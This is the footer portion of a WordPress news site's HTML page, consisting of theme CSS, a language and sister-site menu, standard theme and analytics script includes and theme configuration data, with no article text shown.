.tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6978dc233b261
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"239699\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "239699" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769528355 -->